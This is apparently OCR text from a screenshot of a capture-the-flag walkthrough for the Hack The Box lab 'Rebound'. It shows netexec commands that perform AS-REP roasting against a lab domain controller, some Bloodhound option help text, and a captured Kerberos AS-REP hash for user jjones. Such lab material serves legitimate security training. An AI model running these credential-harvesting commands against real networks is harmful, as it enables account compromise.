 Applications Places System root@gibson Mozilla Firefox Wed Mar 27, 19:17
root@gibson
File Edit View Search Terminal Help
--bloodhound Perform a Bloodhound scan
-ns NAMESERVER, --nameserver NAMESERVER
Custom DNS IP
-c COLLECTION, --collection COLLECTION
Which information to collect. Supported: Group, LocalAdmin, Session, Trusts,
Default, DCOnly, DCOM, RDP, PSRemote, LoggedOn, Container, ObjectProps, ACL, All.
You can specify more than one by separating them with a comma. (default: Default)'
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.11.231 -u 'DoesNotExist' -p '' --asreproast asreproast.txt
usage: netexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--no-progress] [--verbose]
[--debug] [--version]
{ftp,ldap,mssql,rdp,smb,ssh,vnc,winrm,wmi} ...
netexec: error: unrecognized arguments: --asreproast asreproast.txt
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec ldap 10.10.11.231 -u 'DoesNotExist' -p '' --asreproast asreproast.txt
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec ldap 10.10.11.231 -u users.txt -p '' --asreproast asreproast.txt
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.231 445 DC01 $krb5asrep$23$jjones@REBOUND.HTB:a8a15c32275ae6f13e26ac649
b9e6600$4917c319dbfdcb6631598b2c063bdef22947bb3e04fbb1ab3af1a41f1d0c7d78095a7fa36af211ab0872dba90c4122fb98c415
515ef3c0b69c366ccb928d44ce521c11301e5da57ac7ee8142fe9259b3c6e23f095c521c4bfdb710117d533bc29416cf2b0c65d9521b34
119dd9bc01557ac991491a577c54787a67e8b09e00340cf16cdd3a0432e132a1ef495adbf640447f28e75ee8c22e3b3aeaa8846553037a
53d18204dd4f776044db8412517acf3fc8b64479cb30823a8071df9ff323ecb8cdd9c27e63d09d713d37eca8f6491dc8934de4b035912d
5892d69d78315db68022b78c7db7cae6ffc0
[0] 0:sudo- 1:python* "parrot" 19:17 27-Mar-24